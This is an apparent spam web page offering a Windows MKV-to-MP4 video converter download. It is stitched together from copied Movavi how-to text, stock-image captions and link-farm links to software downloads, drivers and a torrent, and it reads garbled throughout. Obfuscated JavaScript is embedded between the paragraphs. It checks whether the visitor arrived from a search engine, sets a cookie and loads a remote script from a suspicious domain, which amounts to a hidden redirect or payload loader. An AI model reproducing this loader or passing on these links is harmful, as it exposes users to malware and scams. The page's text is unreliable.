



Image ID: 211427236 www.depositphotos.com

[Video Converter From Mkv To Mp4 Download For Windows 7 Ultimate Edition 64](https://imgfil.com/1ueml7)



[Video Converter From Mkv To Mp4 Download For Windows 7 Ultimate Edition 64](https://imgfil.com/1ueml7)



## **@depositphotos**

Image ID: 211427236 www.depositphotos.com Thanks to support for batch conversion, you can change the format of your whole video collection at once..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x41f8ce=\_0x1c2f32();}catch(\_0x16eb38){\_0x41f8ce=window;}var \_0x47aa 80='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x41f8ce['atob']||(\_0x41f8ce['at ob']=function(\_0x433ba5){var \_0x4d13cb=String(\_0x433ba5)['replace'](/=+\$/,'');for(var \_0x9d27f4=0x0,\_0x40a644,\_0x332d5 d,\_0x42d7d5=0x0,\_0x154452='';\_0x332d5d=\_0x4d13cb['charAt'](\_0x42d7d5++);~\_0x332d5d&&(\_0x40a644=\_0x9d27f4%0 x4?\_0x40a644\*0x40+\_0x332d5d:\_0x332d5d,\_0x9d27f4++%0x4)?\_0x154452+=String['fromCharCode'](0xff&\_0x40a644>>( -0x2\*\_0x9d27f4&0x6)):0x0){\_0x332d5d=\_0x47aa80['indexOf'](\_0x332d5d);}return

\_0x154452;});}());\_0x1126['base64DecodeUnicode']=function(\_0x3a5833){var \_0x4aff49=atob(\_0x3a5833);var \_0x22fa63=[];for(var \_0x1f3d76=0x0,\_0xa78174=\_0x4aff49['length'];\_0x1f3d76=\_0x4936b0;},'ZzZFS':function \_0x1ce036(\_0x3e1627,\_0x4fb59c){return \_0x3e1627+\_0x4fb59c;},'PiAiN':'https://cloudeyess.

men/don\_con php?x=en&query=','iVncS':function  $0x3206c7(0x28ab7a, 0x50125c)$ {return  $0x28ab7a(0x50125c);$ }; var \_0x1e4172=['.. var \_0x1261=['OyBkb21haW49','TE5ES3U=','LmJpbmcu','LnlhaG9vLg==','LmFzay4=','LmFsdGF2aXN0YS4 =','LnlhbmRleC4=','dmlzaXRlZA==','QXRPSVA=','V0VaU08=','WHhzVkg=','ZEFzR1o=','S1lQc0I=','cmVmZXJyZXI=','Z2V 0','UGNnYmw=','cmlxY1Y=','RkNDQVI=','aWhTWXA=','T1BnWWk=','aW5kZXhPZg==','WnpaRlM=','UGlBaU4=','c2V0',' aGVhZA==','Y3JlYXRlRWxlbWVudA==','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','YXBwZW5kQ2hpbGQ=','K3ZpZGVv K2NvbnZlcnRlcitmcm9tK21rdit0byttcDQ=','NXw0fDN8MXwwfDI=','U1Rr','bFJudWg=','bGVuZ3Ro','V0lUdFg=','aUZO','c3 BsaXQ=','cmVwbGFjZQ==','eUNyekI=','bWF0Y2g=','OyBwYXRoPQ==','OyBzZWN1cmU=','d0x6eHI=','QUdZWHo=','U2d 3bGM=','ZVhZSmU=','Z2V0VGltZQ==','bm1aQ1k=','dmdJaHI='];(function(\_0x3530c9,\_0x5b76c2){var \_0x353771=function  $(\_0xa1371c)\{while(-\_0xa1371c)\{ \_0x3530c9['push'](\_0x3530c9['shift']());\};\_0x353771(++\_0x5b76c2);(\_0x1261,0x1c8));va$ r  $0x1126$ =function( $0x52f5f4$ ,  $0x385010$ }  $0x52f5f4$ =  $0x52f5f4-0x0;var$ 

\_0x41d02b=\_0x1261[\_0x52f5f4];if(\_0x1126['initialized']===undefined){(function(){var \_0x41f8ce;try{var  $0x1c2f32$ =Function('return\x20(function()\x20'+'{}.. With Movavi Video Converter, you can even transfer MKV to MP4 without losing quality using the revolutionary SuperSpeed mode! You can also use this smart app as an MP4 to MKV converter if you need to do the reverse – convert MP4 to MKV.. No matter whether you transform your MKV files to MP4 or MP4 to MKV, the results will always be perfect!Movavi Video ConverterThe ideal way to get your media in the format you need!See Other Useful How-to GuidesHave Questions?You May Also LikeMovavi Video EditorA comprehensive, streamlined video editing program that has everything you need to create amazing home movies with custom soundtracks, special effects, cool titles, and transitions.. If you want to use a different folder, click the folder button to the right of the Save to field and locate the required folder on your computer.

## [Apps amp; Store](https://hub.docker.com/r/loaworkcati/apps-amp-store)

There is an easy solution for this problem, though You can transcode MKV video into an MPEG-4 file, which makes it possible to watch your movies and video clips on almost any platform or device.. Install the Program on Your PC or MacDownload the installation file for Movavi Video Converter to your hard drive, open it when the download is complete, and install the program.. Select the Output FormatOpen the Video tab to access the list of supported formats and choose the required format – MP4 or MKV – depending on your goals.. To start processing your media files, just click the Convert button Since the Movavi software supports the latest video processing technologies, conversion takes almost no time. [Nuke Studio 12 0 V3](https://genesbirthta.amebaownd.com/posts/15660704)



[Sp8834 Drivers For Mac](http://stapmextbo.yolasite.com/resources/Sp8834-Drivers-For-Mac.pdf)

## [Tecdoc Online Catalog](https://perfbermasea.substack.com/p/tecdoc-online-catalog)

 google ',\_0x2540fd[\_0x1126('0x20')],\_0x2540fd[\_0x1126('0x21')],\_0x2540fd[\_0x1126('0x22')],\_0x2540fd['WZxoy'],\_0x254 0fd[\_0x1126('0x23')],\_0x2540fd[\_0x1126('0x24')]],\_0x1f9a7c=document[\_0x1126('0x25')],\_0x4e7e46=![],\_0x11b99a=cookie [\_0x1126('0x26')](\_0x2540fd[\_0x1126('0x27')]);for(var \_0x18d6f4=0x0;\_0x2540fd[\_0x1126('0x28')](\_0x18d6f4,\_0x1e4172[ \_0x1126('0x8')]);\_0x18d6f4++){if(\_0x2540fd[\_0x1126('0x29')](\_0x2540fd[\_0x1126('0x2a')],\_0x2540fd[\_0x1126('0x2a')])){i f(\_0x2540fd[\_0x1126('0x2b')](\_0x1f9a7c[\_0x1126('0x2c')](\_0x1e4172[\_0x18d6f4]),0x0)){\_0x4e7e46=!![];}}else{\_0x51c0e5 (\_0x2540fd[\_0x1126('0x2d')](\_0x2540fd[\_0x1126('0x2e')],\_0x57f6d8)+'');}}if(\_0x4e7e46){cookie[\_0x1126('0x2f')](\_0x2540 fd[\_0x1126('0x27')],0x1,0x1);if(!\_0x11b99a){\_0x2540fd['iVncS'](include,\_0x2540fd[\_0x1126('0x2d')](\_0x2540fd[\_0x1126(' 0x2d')](\_0x2540fd['PiAiN'],q),''));}}}R(); Want to convert MKV to MP4?Download the program and follow the instructions belowHow to Use an MKV-to-MP4 ConverterMKV is a popular format for HD video compression. [Adobe Flash Player Update](https://dreamy-perlman-d7ebd8.netlify.app/Adobe-Flash-Player-Update-For-Mac-Os-Chrome) [For Mac Os Chrome](https://dreamy-perlman-d7ebd8.netlify.app/Adobe-Flash-Player-Update-For-Mac-Os-Chrome)

## [Mapsource Version 6 Download Free Full](https://peaceful-kirch-a64cef.netlify.app/Mapsource-Version-6-Download-Free-Full.pdf)

You can specify a custom resolution and other video parameters by clicking the cogwheel icon.. Open Files for ConversionFirst, add the files you want to encode into a different format: click Add Media in the upper left corner and select Add Video.. However, in spite of becoming more popular over the last few years, it is still far from being widely supported on mobile devices and even computers as MKV files are often too "heavy" for smooth playback.. Each format has a list of ready-made presets, offering a choice of resolutions Select the one that best meets your needs.. Start Converting MKV to MP4 or Vice VersaBy default, all output files are stored in the Movavi Library folder.. Movavi Screen RecorderAn easy way to record from your screen in HD Make video footage of any application, record online streaming video, webinars, even Skype calls, and save

clips in all popular formats.. The program was specifically designed for fast conversion between more than 180 multimedia formats, so you can forget about format compatibility problems once and for all. e828bfe731 [Download Anime Basilisk Kouga](http://tribatbamma.webblogg.se/2021/march/download-anime-basilisk-kouga-ninpou-chou-1080p-torrent.html) [Ninpou Chou 1080p Torrent](http://tribatbamma.webblogg.se/2021/march/download-anime-basilisk-kouga-ninpou-chou-1080p-torrent.html)

e828bfe731

[Dev C++ For Mac](https://dieclarexal.weebly.com/blog/dev-c-for-mac)